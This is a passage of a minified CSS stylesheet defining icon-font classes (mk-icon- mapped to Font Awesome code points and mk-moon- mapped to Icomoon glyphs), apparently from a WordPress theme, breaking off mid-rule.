[class^=mk-icon-]{display:inline-block}.mk-icon-glass:before{content:"\f000"}.mk-icon-music:before{content:"\f001"}.mk-icon-search:before{content:"\f002"}.mk-icon-envelope-o:before{content:"\f003"}.mk-icon-heart:before{content:"\f004"}.mk-icon-star:before{content:"\f005"}.mk-icon-star-o:before{content:"\f006"}.mk-icon-user:before{content:"\f007"}.mk-icon-film:before{content:"\f008"}.mk-icon-th-large:before{content:"\f009"}.mk-icon-th:before{content:"\f00a"}.mk-icon-th-list:before{content:"\f00b"}.mk-icon-check:before,.mk-icon-ok:before{content:"\f00c"}.mk-icon-close:before,.mk-icon-remove:before,.mk-icon-times:before{content:"\f00d"}.mk-icon-search-plus:before{content:"\f00e"}.mk-icon-search-minus:before{content:"\f010"}.mk-icon-power-off:before{content:"\f011"}.mk-icon-signal:before{content:"\f012"}.mk-icon-cog:before,.mk-icon-gear:before{content:"\f013"}.mk-icon-trash-o:before{content:"\f014"}.mk-icon-home:before{content:"\f015"}.mk-icon-file-o:before{content:"\f016"}.mk-icon-clock-o:before{content:"\f017"}.mk-icon-road:before{content:"\f018"}.mk-icon-download:before{content:"\f019"}.mk-icon-arrow-circle-o-down:before{content:"\f01a"}.mk-icon-arrow-circle-o-up:before{content:"\f01b"}.mk-icon-inbox:before{content:"\f01c"}.mk-icon-play-circle-o:before{content:"\f01d"}.mk-icon-repeat:before,.mk-icon-rotate-right:before{content:"\f01e"}.mk-icon-refresh:before{content:"\f021"}.mk-icon-list-alt:before{content:"\f022"}.mk-icon-lock:before{content:"\f023"}.mk-icon-flag:before{content:"\f024"}.mk-icon-headphones:before{content:"\f025"}.mk-icon-volume-off:before{content:"\f026"}.mk-icon-volume-down:before{content:"\f027"}.mk-icon-volume-up:before{content:"\f028"}.mk-icon-qrcode:before{content:"\f029"}.mk-icon-barcode:before{content:"\f02a"}.mk-icon-tag:before{content:"\f02b"}.mk-icon-tags:before{content:"\f02c"}.mk-icon-book:before{content:"\f02d"}.mk-icon-bookmark:before{content:"\f02e"}.mk-icon-print:before{content:"\f02f"}.mk-icon-camera:before{content:"\f030"}.mk-icon-font:before{content:"\f031"}.mk-icon-bold:before{content:"\f032"}.mk-icon-italic:before{content:"\f033"}.mk-icon-text-height:before{content:"\f034"}.mk-icon-text-width:before{content:"\f035"}.mk-icon-align-left:before{content:"\f036"}.mk-icon-align-center:before{content:"\f037"}.mk-icon-align-right:before{content:"\f038"}.mk-icon-align-justify:before{content:"\f039"}.mk-icon-list:before{content:"\f03a"}.mk-icon-dedent:before,.mk-icon-outdent:before{content:"\f03b"}.mk-icon-indent:before{content:"\f03c"}.mk-icon-video-camera:before{content:"\f03d"}.mk-icon-image:before,.mk-icon-photo:before,.mk-icon-picture-o:before{content:"\f03e"}.mk-icon-pencil:before{content:"\f040"}.mk-icon-map-marker:before{content:"\f041"}.mk-icon-adjust:before{content:"\f042"}.mk-icon-tint:before{content:"\f043"}.mk-icon-edit:before,.mk-icon-pencil-square-o:before{content:"\f044"}.mk-icon-share-square-o:before{content:"\f045"}.mk-icon-check-square-o:before{content:"\f046"}.mk-icon-arrows:before{content:"\f047"}.mk-icon-step-backward:before{content:"\f048"}.mk-icon-fast-backward:before{content:"\f049"}.mk-icon-backward:before{content:"\f04a"}.mk-icon-play:before{content:"\f04b"}.mk-icon-pause:before{content:"\f04c"}.mk-icon-stop:before{content:"\f04d"}.mk-icon-forward:before{content:"\f04e"}.mk-icon-fast-forward:before{content:"\f050"}.mk-icon-step-forward:before{content:"\f051"}.mk-icon-eject:before{content:"\f052"}.mk-icon-chevron-left:before{content:"\f053"}.mk-icon-chevron-right:before{content:"\f054"}.mk-icon-plus-circle:before{content:"\f055"}.mk-icon-minus-circle:before{content:"\f056"}.mk-icon-times-circle:before{content:"\f057"}.mk-icon-check-circle:before{content:"\f058"}.mk-icon-question-circle:before{content:"\f059"}.mk-icon-info-circle:before{content:"\f05a"}.mk-icon-crosshairs:before{content:"\f05b"}.mk-icon-times-circle-o:before{content:"\f05c"}.mk-icon-check-circle-o:before{content:"\f05d"}.mk-icon-ban:before{content:"\f05e"}.mk-icon-arrow-left:before{content:"\f060"}.mk-icon-arrow-right:before{content:"\f061"}.mk-icon-arrow-up:before{content:"\f062"}.mk-icon-arrow-down:before{content:"\f063"}.mk-icon-mail-forward:before,.mk-icon-share:before{content:"\f064"}.mk-icon-expand:before{content:"\f065"}.mk-icon-compress:before{content:"\f066"}.mk-icon-plus:before{content:"\f067"}.mk-icon-minus:before{content:"\f068"}.mk-icon-asterisk:before{content:"\f069"}.mk-icon-exclamation-circle:before{content:"\f06a"}.mk-icon-gift:before{content:"\f06b"}.mk-icon-leaf:before{content:"\f06c"}.mk-icon-fire:before{content:"\f06d"}.mk-icon-eye:before{content:"\f06e"}.mk-icon-eye-slash:before{content:"\f070"}.mk-icon-exclamation-triangle:before,.mk-icon-warning:before{content:"\f071"}.mk-icon-plane:before{content:"\f072"}.mk-icon-calendar:before{content:"\f073"}.mk-icon-random:before{content:"\f074"}.mk-icon-comment:before{content:"\f075"}.mk-icon-magnet:before{content:"\f076"}.mk-icon-chevron-up:before{content:"\f077"}.mk-icon-chevron-down:before{content:"\f078"}.mk-icon-retweet:before{content:"\f079"}.mk-icon-shopping-cart:before{content:"\f07a"}.mk-icon-folder:before{content:"\f07b"}.mk-icon-folder-open:before{content:"\f07c"}.mk-icon-arrows-v:before{content:"\f07d"}.mk-icon-arrows-h:before{content:"\f07e"}.mk-icon-bar-chart-o:before,.mk-icon-bar-chart:before{content:"\f080"}.mk-icon-twitter-square:before{content:"\f081"}.mk-icon-facebook-square:before{content:"\f082"}.mk-icon-camera-retro:before{content:"\f083"}.mk-icon-key:before{content:"\f084"}.mk-icon-cogs:before,.mk-icon-gears:before{content:"\f085"}.mk-icon-comments:before{content:"\f086"}.mk-icon-thumbs-o-up:before{content:"\f087"}.mk-icon-thumbs-o-down:before{content:"\f088"}.mk-icon-star-half:before{content:"\f089"}.mk-icon-heart-o:before{content:"\f08a"}.mk-icon-sign-out:before{content:"\f08b"}.mk-icon-linkedin-square:before{content:"\f08c"}.mk-icon-thumb-tack:before{content:"\f08d"}.mk-icon-external-link:before{content:"\f08e"}.mk-icon-sign-in:before{content:"\f090"}.mk-icon-trophy:before{content:"\f091"}.mk-icon-github-square:before{content:"\f092"}.mk-icon-upload:before{content:"\f093"}.mk-icon-lemon-o:before{content:"\f094"}.mk-icon-phone:before{content:"\f095"}.mk-icon-square-o:before{content:"\f096"}.mk-icon-bookmark-o:before{content:"\f097"}.mk-icon-phone-square:before{content:"\f098"}.mk-icon-twitter:before{content:"\f099"}.mk-icon-facebook:before{content:"\f09a"}.mk-icon-github:before{content:"\f09b"}.mk-icon-unlock:before{content:"\f09c"}.mk-icon-credit-card:before{content:"\f09d"}.mk-icon-rss:before{content:"\f09e"}.mk-icon-hdd-o:before{content:"\f0a0"}.mk-icon-bullhorn:before{content:"\f0a1"}.mk-icon-bell:before{content:"\f0f3"}.mk-icon-certificate:before{content:"\f0a3"}.mk-icon-hand-o-right:before{content:"\f0a4"}.mk-icon-hand-o-left:before{content:"\f0a5"}.mk-icon-hand-o-up:before{content:"\f0a6"}.mk-icon-hand-o-down:before{content:"\f0a7"}.mk-icon-arrow-circle-left:before{content:"\f0a8"}.mk-icon-arrow-circle-right:before{content:"\f0a9"}.mk-icon-arrow-circle-up:before{content:"\f0aa"}.mk-icon-arrow-circle-down:before{content:"\f0ab"}.mk-icon-globe:before{content:"\f0ac"}.mk-icon-wrench:before{content:"\f0ad"}.mk-icon-tasks:before{content:"\f0ae"}.mk-icon-filter:before{content:"\f0b0"}.mk-icon-briefcase:before{content:"\f0b1"}.mk-icon-arrows-alt:before{content:"\f0b2"}.mk-icon-group:before,.mk-icon-users:before{content:"\f0c0"}.mk-icon-chain:before,.mk-icon-link:before{content:"\f0c1"}.mk-icon-cloud:before{content:"\f0c2"}.mk-icon-flask:before{content:"\f0c3"}.mk-icon-cut:before,.mk-icon-scissors:before{content:"\f0c4"}.mk-icon-copy:before,.mk-icon-files-o:before{content:"\f0c5"}.mk-icon-paperclip:before{content:"\f0c6"}.mk-icon-floppy-o:before,.mk-icon-save:before{content:"\f0c7"}.mk-icon-square:before{content:"\f0c8"}.mk-icon-bars:before,.mk-icon-navicon:before,.mk-icon-reorder:before{content:"\f0c9"}.mk-icon-list-ul:before{content:"\f0ca"}.mk-icon-list-ol:before{content:"\f0cb"}.mk-icon-strikethrough:before{content:"\f0cc"}.mk-icon-underline:before{content:"\f0cd"}.mk-icon-table:before{content:"\f0ce"}.mk-icon-magic:before{content:"\f0d0"}.mk-icon-truck:before{content:"\f0d1"}.mk-icon-pinterest:before{content:"\f0d2"}.mk-icon-pinterest-square:before{content:"\f0d3"}.mk-icon-google-plus-square:before{content:"\f0d4"}.mk-icon-google-plus:before{content:"\f0d5"}.mk-icon-money:before{content:"\f0d6"}.mk-icon-caret-down:before{content:"\f0d7"}.mk-icon-caret-up:before{content:"\f0d8"}.mk-icon-caret-left:before{content:"\f0d9"}.mk-icon-caret-right:before{content:"\f0da"}.mk-icon-columns:before{content:"\f0db"}.mk-icon-sort:before,.mk-icon-unsorted:before{content:"\f0dc"}.mk-icon-sort-desc:before,.mk-icon-sort-down:before{content:"\f0dd"}.mk-icon-sort-asc:before,.mk-icon-sort-up:before{content:"\f0de"}.mk-icon-envelope:before{content:"\f0e0"}.mk-icon-linkedin:before{content:"\f0e1"}.mk-icon-rotate-left:before,.mk-icon-undo:before{content:"\f0e2"}.mk-icon-gavel:before,.mk-icon-legal:before{content:"\f0e3"}.mk-icon-dashboard:before,.mk-icon-tachometer:before{content:"\f0e4"}.mk-icon-comment-o:before{content:"\f0e5"}.mk-icon-comments-o:before{content:"\f0e6"}.mk-icon-bolt:before,.mk-icon-flash:before{content:"\f0e7"}.mk-icon-sitemap:before{content:"\f0e8"}.mk-icon-umbrella:before{content:"\f0e9"}.mk-icon-clipboard:before,.mk-icon-paste:before{content:"\f0ea"}.mk-icon-lightbulb-o:before{content:"\f0eb"}.mk-icon-exchange:before{content:"\f0ec"}.mk-icon-cloud-download:before{content:"\f0ed"}.mk-icon-cloud-upload:before{content:"\f0ee"}.mk-icon-user-md:before{content:"\f0f0"}.mk-icon-stethoscope:before{content:"\f0f1"}.mk-icon-suitcase:before{content:"\f0f2"}.mk-icon-bell-o:before{content:"\f0a2"}.mk-icon-coffee:before{content:"\f0f4"}.mk-icon-cutlery:before{content:"\f0f5"}.mk-icon-file-text-o:before{content:"\f0f6"}.mk-icon-building-o:before{content:"\f0f7"}.mk-icon-hospital-o:before{content:"\f0f8"}.mk-icon-ambulance:before{content:"\f0f9"}.mk-icon-medkit:before{content:"\f0fa"}.mk-icon-fighter-jet:before{content:"\f0fb"}.mk-icon-beer:before{content:"\f0fc"}.mk-icon-h-square:before{content:"\f0fd"}.mk-icon-plus-square:before{content:"\f0fe"}.mk-icon-angle-double-left:before{content:"\f100"}.mk-icon-angle-double-right:before{content:"\f101"}.mk-icon-angle-double-up:before{content:"\f102"}.mk-icon-angle-double-down:before{content:"\f103"}.mk-icon-angle-left:before{content:"\f104"}.mk-icon-angle-right:before{content:"\f105"}.mk-icon-angle-up:before{content:"\f106"}.mk-icon-angle-down:before{content:"\f107"}.mk-icon-desktop:before{content:"\f108"}.mk-icon-laptop:before{content:"\f109"}.mk-icon-tablet:before{content:"\f10a"}.mk-icon-mobile-phone:before,.mk-icon-mobile:before{content:"\f10b"}.mk-icon-circle-o:before{content:"\f10c"}.mk-icon-quote-left:before{content:"\f10d"}.mk-icon-quote-right:before{content:"\f10e"}.mk-icon-spinner:before{content:"\f110"}.mk-icon-circle:before{content:"\f111"}.mk-icon-mail-reply:before,.mk-icon-reply:before{content:"\f112"}.mk-icon-github-alt:before{content:"\f113"}.mk-icon-folder-o:before{content:"\f114"}.mk-icon-folder-open-o:before{content:"\f115"}.mk-icon-smile-o:before{content:"\f118"}.mk-icon-frown-o:before{content:"\f119"}.mk-icon-meh-o:before{content:"\f11a"}.mk-icon-gamepad:before{content:"\f11b"}.mk-icon-keyboard-o:before{content:"\f11c"}.mk-icon-flag-o:before{content:"\f11d"}.mk-icon-flag-checkered:before{content:"\f11e"}.mk-icon-terminal:before{content:"\f120"}.mk-icon-code:before{content:"\f121"}.mk-icon-mail-reply-all:before,.mk-icon-reply-all:before{content:"\f122"}.mk-icon-star-half-empty:before,.mk-icon-star-half-full:before,.mk-icon-star-half-o:before{content:"\f123"}.mk-icon-location-arrow:before{content:"\f124"}.mk-icon-crop:before{content:"\f125"}.mk-icon-code-fork:before{content:"\f126"}.mk-icon-chain-broken:before,.mk-icon-unlink:before{content:"\f127"}.mk-icon-question:before{content:"\f128"}.mk-icon-info:before{content:"\f129"}.mk-icon-exclamation:before{content:"\f12a"}.mk-icon-superscript:before{content:"\f12b"}.mk-icon-subscript:before{content:"\f12c"}.mk-icon-eraser:before{content:"\f12d"}.mk-icon-puzzle-piece:before{content:"\f12e"}.mk-icon-microphone:before{content:"\f130"}.mk-icon-microphone-slash:before{content:"\f131"}.mk-icon-shield:before{content:"\f132"}.mk-icon-calendar-o:before{content:"\f133"}.mk-icon-fire-extinguisher:before{content:"\f134"}.mk-icon-rocket:before{content:"\f135"}.mk-icon-maxcdn:before{content:"\f136"}.mk-icon-chevron-circle-left:before{content:"\f137"}.mk-icon-chevron-circle-right:before{content:"\f138"}.mk-icon-chevron-circle-up:before{content:"\f139"}.mk-icon-chevron-circle-down:before{content:"\f13a"}.mk-icon-html5:before{content:"\f13b"}.mk-icon-css3:before{content:"\f13c"}.mk-icon-anchor:before{content:"\f13d"}.mk-icon-unlock-alt:before{content:"\f13e"}.mk-icon-bullseye:before{content:"\f140"}.mk-icon-ellipsis-h:before{content:"\f141"}.mk-icon-ellipsis-v:before{content:"\f142"}.mk-icon-rss-square:before{content:"\f143"}.mk-icon-play-circle:before{content:"\f144"}.mk-icon-ticket:before{content:"\f145"}.mk-icon-minus-square:before{content:"\f146"}.mk-icon-minus-square-o:before{content:"\f147"}.mk-icon-level-up:before{content:"\f148"}.mk-icon-level-down:before{content:"\f149"}.mk-icon-check-square:before{content:"\f14a"}.mk-icon-pencil-square:before{content:"\f14b"}.mk-icon-external-link-square:before{content:"\f14c"}.mk-icon-share-square:before{content:"\f14d"}.mk-icon-compass:before{content:"\f14e"}.mk-icon-caret-square-o-down:before,.mk-icon-toggle-down:before{content:"\f150"}.mk-icon-caret-square-o-up:before,.mk-icon-toggle-up:before{content:"\f151"}.mk-icon-caret-square-o-right:before,.mk-icon-toggle-right:before{content:"\f152"}.mk-icon-eur:before,.mk-icon-euro:before{content:"\f153"}.mk-icon-gbp:before{content:"\f154"}.mk-icon-dollar:before,.mk-icon-usd:before{content:"\f155"}.mk-icon-inr:before,.mk-icon-rupee:before{content:"\f156"}.mk-icon-cny:before,.mk-icon-jpy:before,.mk-icon-rmb:before,.mk-icon-yen:before{content:"\f157"}.mk-icon-rouble:before,.mk-icon-rub:before,.mk-icon-ruble:before{content:"\f158"}.mk-icon-krw:before,.mk-icon-won:before{content:"\f159"}.mk-icon-bitcoin:before,.mk-icon-btc:before{content:"\f15a"}.mk-icon-file:before{content:"\f15b"}.mk-icon-file-text:before{content:"\f15c"}.mk-icon-sort-alpha-asc:before{content:"\f15d"}.mk-icon-sort-alpha-desc:before{content:"\f15e"}.mk-icon-sort-amount-asc:before{content:"\f160"}.mk-icon-sort-amount-desc:before{content:"\f161"}.mk-icon-sort-numeric-asc:before{content:"\f162"}.mk-icon-sort-numeric-desc:before{content:"\f163"}.mk-icon-thumbs-up:before{content:"\f164"}.mk-icon-thumbs-down:before{content:"\f165"}.mk-icon-youtube-square:before{content:"\f166"}.mk-icon-youtube:before{content:"\f167"}.mk-icon-xing:before{content:"\f168"}.mk-icon-xing-square:before{content:"\f169"}.mk-icon-youtube-play:before{content:"\f16a"}.mk-icon-dropbox:before{content:"\f16b"}.mk-icon-stack-overflow:before{content:"\f16c"}.mk-icon-instagram:before{content:"\f16d"}.mk-icon-flickr:before{content:"\f16e"}.mk-icon-adn:before{content:"\f170"}.mk-icon-bitbucket:before{content:"\f171"}.mk-icon-bitbucket-square:before{content:"\f172"}.mk-icon-tumblr:before{content:"\f173"}.mk-icon-tumblr-square:before{content:"\f174"}.mk-icon-long-arrow-down:before{content:"\f175"}.mk-icon-long-arrow-up:before{content:"\f176"}.mk-icon-long-arrow-left:before{content:"\f177"}.mk-icon-long-arrow-right:before{content:"\f178"}.mk-icon-apple:before{content:"\f179"}.mk-icon-windows:before{content:"\f17a"}.mk-icon-android:before{content:"\f17b"}.mk-icon-linux:before{content:"\f17c"}.mk-icon-dribbble:before{content:"\f17d"}.mk-icon-skype:before{content:"\f17e"}.mk-icon-foursquare:before{content:"\f180"}.mk-icon-trello:before{content:"\f181"}.mk-icon-female:before{content:"\f182"}.mk-icon-male:before{content:"\f183"}.mk-icon-gittip:before{content:"\f184"}.mk-icon-sun-o:before{content:"\f185"}.mk-icon-moon-o:before{content:"\f186"}.mk-icon-archive:before{content:"\f187"}.mk-icon-bug:before{content:"\f188"}.mk-icon-vk:before{content:"\f189"}.mk-icon-weibo:before{content:"\f18a"}.mk-icon-renren:before{content:"\f18b"}.mk-icon-pagelines:before{content:"\f18c"}.mk-icon-stack-exchange:before{content:"\f18d"}.mk-icon-arrow-circle-o-right:before{content:"\f18e"}.mk-icon-arrow-circle-o-left:before{content:"\f190"}.mk-icon-caret-square-o-left:before,.mk-icon-toggle-left:before{content:"\f191"}.mk-icon-dot-circle-o:before{content:"\f192"}.mk-icon-wheelchair:before{content:"\f193"}.mk-icon-vimeo-square:before{content:"\f194"}.mk-icon-try:before,.mk-icon-turkish-lira:before{content:"\f195"}.mk-icon-plus-square-o:before{content:"\f196"}.mk-icon-space-shuttle:before{content:"\f197"}.mk-icon-slack:before{content:"\f198"}.mk-icon-envelope-square:before{content:"\f199"}.mk-icon-wordpress:before{content:"\f19a"}.mk-icon-openid:before{content:"\f19b"}.mk-icon-bank:before,.mk-icon-institution:before,.mk-icon-university:before{content:"\f19c"}.mk-icon-graduation-cap:before,.mk-icon-mortar-board:before{content:"\f19d"}.mk-icon-yahoo:before{content:"\f19e"}.mk-icon-google:before{content:"\f1a0"}.mk-icon-reddit:before{content:"\f1a1"}.mk-icon-reddit-square:before{content:"\f1a2"}.mk-icon-stumbleupon-circle:before{content:"\f1a3"}.mk-icon-stumbleupon:before{content:"\f1a4"}.mk-icon-delicious:before{content:"\f1a5"}.mk-icon-digg:before{content:"\f1a6"}.mk-icon-pied-piper:before{content:"\f1a7"}.mk-icon-pied-piper-alt:before{content:"\f1a8"}.mk-icon-drupal:before{content:"\f1a9"}.mk-icon-joomla:before{content:"\f1aa"}.mk-icon-language:before{content:"\f1ab"}.mk-icon-fax:before{content:"\f1ac"}.mk-icon-building:before{content:"\f1ad"}.mk-icon-child:before{content:"\f1ae"}.mk-icon-paw:before{content:"\f1b0"}.mk-icon-spoon:before{content:"\f1b1"}.mk-icon-cube:before{content:"\f1b2"}.mk-icon-cubes:before{content:"\f1b3"}.mk-icon-behance:before{content:"\f1b4"}.mk-icon-behance-square:before{content:"\f1b5"}.mk-icon-steam:before{content:"\f1b6"}.mk-icon-steam-square:before{content:"\f1b7"}.mk-icon-recycle:before{content:"\f1b8"}.mk-icon-automobile:before,.mk-icon-car:before{content:"\f1b9"}.mk-icon-cab:before,.mk-icon-taxi:before{content:"\f1ba"}.mk-icon-tree:before{content:"\f1bb"}.mk-icon-spotify:before{content:"\f1bc"}.mk-icon-deviantart:before{content:"\f1bd"}.mk-icon-soundcloud:before{content:"\f1be"}.mk-icon-database:before{content:"\f1c0"}.mk-icon-file-pdf-o:before{content:"\f1c1"}.mk-icon-file-word-o:before{content:"\f1c2"}.mk-icon-file-excel-o:before{content:"\f1c3"}.mk-icon-file-powerpoint-o:before{content:"\f1c4"}.mk-icon-file-image-o:before,.mk-icon-file-photo-o:before,.mk-icon-file-picture-o:before{content:"\f1c5"}.mk-icon-file-archive-o:before,.mk-icon-file-zip-o:before{content:"\f1c6"}.mk-icon-file-audio-o:before,.mk-icon-file-sound-o:before{content:"\f1c7"}.mk-icon-file-movie-o:before,.mk-icon-file-video-o:before{content:"\f1c8"}.mk-icon-file-code-o:before{content:"\f1c9"}.mk-icon-vine:before{content:"\f1ca"}.mk-icon-codepen:before{content:"\f1cb"}.mk-icon-jsfiddle:before{content:"\f1cc"}.mk-icon-life-bouy:before,.mk-icon-life-buoy:before,.mk-icon-life-ring:before,.mk-icon-life-saver:before,.mk-icon-support:before{content:"\f1cd"}.mk-icon-circle-o-notch:before{content:"\f1ce"}.mk-icon-ra:before,.mk-icon-rebel:before{content:"\f1d0"}.mk-icon-empire:before,.mk-icon-ge:before{content:"\f1d1"}.mk-icon-git-square:before{content:"\f1d2"}.mk-icon-git:before{content:"\f1d3"}.mk-icon-hacker-news:before{content:"\f1d4"}.mk-icon-tencent-weibo:before{content:"\f1d5"}.mk-icon-qq:before{content:"\f1d6"}.mk-icon-wechat:before,.mk-icon-weixin:before{content:"\f1d7"}.mk-icon-paper-plane:before,.mk-icon-send:before{content:"\f1d8"}.mk-icon-paper-plane-o:before,.mk-icon-send-o:before{content:"\f1d9"}.mk-icon-history:before{content:"\f1da"}.mk-icon-circle-thin:before{content:"\f1db"}.mk-icon-header:before{content:"\f1dc"}.mk-icon-paragraph:before{content:"\f1dd"}.mk-icon-sliders:before{content:"\f1de"}.mk-icon-share-alt:before{content:"\f1e0"}.mk-icon-share-alt-square:before{content:"\f1e1"}.mk-icon-bomb:before{content:"\f1e2"}.mk-icon-futbol-o:before,.mk-icon-soccer-ball-o:before{content:"\f1e3"}.mk-icon-tty:before{content:"\f1e4"}.mk-icon-binoculars:before{content:"\f1e5"}.mk-icon-plug:before{content:"\f1e6"}.mk-icon-slideshare:before{content:"\f1e7"}.mk-icon-twitch:before{content:"\f1e8"}.mk-icon-yelp:before{content:"\f1e9"}.mk-icon-newspaper-o:before{content:"\f1ea"}.mk-icon-wifi:before{content:"\f1eb"}.mk-icon-calculator:before{content:"\f1ec"}.mk-icon-paypal:before{content:"\f1ed"}.mk-icon-google-wallet:before{content:"\f1ee"}.mk-icon-cc-visa:before{content:"\f1f0"}.mk-icon-cc-mastercard:before{content:"\f1f1"}.mk-icon-cc-discover:before{content:"\f1f2"}.mk-icon-cc-amex:before{content:"\f1f3"}.mk-icon-cc-paypal:before{content:"\f1f4"}.mk-icon-cc-stripe:before{content:"\f1f5"}.mk-icon-bell-slash:before{content:"\f1f6"}.mk-icon-bell-slash-o:before{content:"\f1f7"}.mk-icon-trash:before{content:"\f1f8"}.mk-icon-copyright:before{content:"\f1f9"}.mk-icon-at:before{content:"\f1fa"}.mk-icon-eyedropper:before{content:"\f1fb"}.mk-icon-paint-brush:before{content:"\f1fc"}.mk-icon-birthday-cake:before{content:"\f1fd"}.mk-icon-area-chart:before{content:"\f1fe"}.mk-icon-pie-chart:before{content:"\f200"}.mk-icon-line-chart:before{content:"\f201"}.mk-icon-lastfm:before{content:"\f202"}.mk-icon-lastfm-square:before{content:"\f203"}.mk-icon-toggle-off:before{content:"\f204"}.mk-icon-toggle-on:before{content:"\f205"}.mk-icon-bicycle:before{content:"\f206"}.mk-icon-bus:before{content:"\f207"}.mk-icon-ioxhost:before{content:"\f208"}.mk-icon-angellist:before{content:"\f209"}.mk-icon-cc:before{content:"\f20a"}.mk-icon-ils:before,.mk-icon-shekel:before,.mk-icon-sheqel:before{content:"\f20b"}.mk-icon-meanpath:before{content:"\f20c"}.mk-jupiter-icon-square-xing:before,.mk-jupiter-icon-xing:before,.mk-pagination-next a:before,.mk-pagination-previous a:before,.mk-woocommerce-pagination .next:before,.mk-woocommerce-pagination .prev:before,.product-loading-icon:before,[class*=" mk-moon-"],[class^=mk-moon-]{font-family:Icomoon;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;vertical-align:middle;direction:ltr}a [class*=" mk-moon-"],a [class^=mk-moon-]{display:inline-block}.mk-moon-home:before{content:"\21"}.mk-moon-home-2:before{content:"\22"}.mk-moon-home-3:before{content:"\23"}.mk-moon-home-4:before{content:"\24"}.mk-moon-home-5:before{content:"\25"}.mk-moon-home-6:before{content:"\26"}.mk-moon-quill:before{content:"\27"}.mk-moon-quill-2:before{content:"\28"}.mk-moon-pen:before{content:"\29"}.mk-moon-pen-2:before{content:"\2a"}.mk-moon-pen-3:before{content:"\2b"}.mk-moon-pen-4:before{content:"\2c"}.mk-moon-droplet:before{content:"\2d"}.mk-moon-paint-format:before{content:"\2e"}.mk-moon-paint-format-2:before{content:"\2f"}.mk-moon-image:before{content:"\30"}.mk-moon-image-2:before{content:"\31"}.mk-moon-image-3:before{content:"\32"}.mk-moon-music:before{content:"\33"}.mk-moon-music-2:before{content:"\34"}.mk-moon-piano:before{content:"\35"}.mk-moon-guitar:before{content:"\36"}.mk-moon-headphones:before{content:"\37"}.mk-moon-headphones-2:before{content:"\38"}.mk-moon-dice:before{content:"\39"}.mk-moon-gamepad:before{content:"\3a"}.mk-moon-gamepad-2:before{content:"\3b"}.mk-moon-gamepad-3:before{content:"\3c"}.mk-moon-pacman:before{content:"\3d"}.mk-moon-spades:before{content:"\3e"}.mk-moon-podcast:before{content:"\3f"}.mk-moon-radio:before{content:"\40"}.mk-moon-feed:before{content:"\41"}.mk-moon-connection:before{content:"\42"}.mk-moon-radio-2:before{content:"\43"}.mk-moon-podcast-2:before{content:"\44"}.mk-moon-profile:before{content:"\45"}.mk-moon-file:before{content:"\46"}.mk-moon-file-2:before{content:"\47"}.mk-moon-file-3:before{content:"\48"}.mk-moon-file-4:before{content:"\49"}.mk-moon-file-5:before{content:"\4a"}.mk-moon-file-remove:before{content:"\4b"}.mk-moon-file-6:before{content:"\4c"}.mk-moon-copy:before{content:"\4d"}.mk-moon-copy-2:before{content:"\4e"}.mk-moon-copy-3:before{content:"\4f"}.mk-moon-copy-4:before{content:"\50"}.mk-moon-folder-remove:before{content:"\51"}.mk-moon-folder:before{content:"\52"}.mk-moon-folder-open:before{content:"\53"}.mk-moon-folder-2:before{content:"\54"}.mk-moon-folder-3:before{content:"\55"}.mk-moon-folder-plus:before{content:"\56"}.mk-moon-tag:before{content:"\57"}.mk-moon-tag-2:before{content:"\58"}.mk-moon-tag-3:before{content:"\59"}.mk-moon-tag-4:before{content:"\5a"}.mk-moon-tag-5:before{content:"\5b"}.mk-moon-tag-6:before{content:"\5c"}.mk-moon-cart-plus:before{content:"\5d"}.mk-moon-cart-minus:before{content:"\5e"}.mk-moon-cart-add:before{content:"\5f"}.mk-moon-cart-remove:before{content:"\60"}.mk-moon-cart-checkout:before{content:"\61"}.mk-moon-cart-remove-2:before{content:"\62"}.mk-moon-phone:before{content:"\63"}.mk-moon-phone-2:before{content:"\64"}.mk-moon-contact-add:before{content:"\65"}.mk-moon-contact-remove:before{content:"\66"}.mk-moon-contact-add-2:before{content:"\67"}.mk-moon-contact-remove-2:before{content:"\68"}.mk-moon-pushpin:before{content:"\69"}.mk-moon-location:before{content:"\6a"}.mk-moon-location-2:before{content:"\6b"}.mk-moon-location-3:before{content:"\6c"}.mk-moon-location-4:before{content:"\6d"}.mk-moon-location-5:before{content:"\6e"}.mk-moon-location-6:before{content:"\6f"}.mk-moon-location-7:before{content:"\70"}.mk-moon-compass:before{content:"\71"}.mk-moon-compass-2:before{content:"\72"}.mk-moon-map:before{content:"\73"}.mk-moon-map-2:before{content:"\74"}.mk-moon-map-3:before{content:"\75"}.mk-moon-map-4:before{content:"\76"}.mk-moon-direction:before{content:"\77"}.mk-moon-history:before{content:"\78"}.mk-moon-history-2:before{content:"\79"}.mk-moon-clock:before{content:"\7a"}.mk-moon-clock-2:before{content:"\7b"}.mk-moon-clock-3:before{content:"\7c"}.mk-moon-clock-4:before{content:"\7d"}.mk-moon-watch:before{content:"\7e"}.mk-moon-clock-5:before{content:"\e000"}.mk-moon-clock-6:before{content:"\e001"}.mk-moon-clock-7:before{content:"\e002"}.mk-moon-alarm:before{content:"\e003"}.mk-moon-alarm-2:before{content:"\e004"}.mk-moon-bell:before{content:"\e005"}.mk-moon-bell-2:before{content:"\e006"}.mk-moon-alarm-plus:before{content:"\e007"}.mk-moon-alarm-minus:before{content:"\e008"}.mk-moon-alarm-check:before{content:"\e009"}.mk-moon-alarm-cancel:before{content:"\e00a"}.mk-moon-stopwatch:before{content:"\e00b"}.mk-moon-calendar:before{content:"\e00c"}.mk-moon-calendar-2:before{content:"\e00d"}.mk-moon-calendar-3:before{content:"\e00e"}.mk-moon-calendar-4:before{content:"\e00f"}.mk-moon-calendar-5:before{content:"\e010"}.mk-moon-print:before{content:"\e011"}.mk-moon-print-2:before{content:"\e012"}.mk-moon-print-3:before{content:"\e013"}.mk-moon-mouse:before{content:"\e014"}.mk-moon-mouse-2:before{content:"\e015"}.mk-moon-mouse-3:before{content:"\e016"}.mk-moon-mouse-4:before{content:"\e017"}.mk-moon-keyboard:before{content:"\e018"}.mk-moon-keyboard-2:before{content:"\e019"}.mk-moon-screen:before{content:"\e01a"}.mk-moon-screen-2:before{content:"\e01b"}.mk-moon-screen-3:before{content:"\e01c"}.mk-moon-screen-4:before{content:"\e01d"}.mk-moon-laptop:before{content:"\e01e"}.mk-moon-mobile:before{content:"\e01f"}.mk-moon-mobile-2:before{content:"\e020"}.mk-moon-tablet:before{content:"\e021"}.mk-moon-mobile-3:before{content:"\e022"}.mk-moon-tv:before{content:"\e023"}.mk-moon-cabinet:before{content:"\e024"}.mk-moon-archive:before{content:"\e025"}.mk-moon-drawer:before{content:"\e026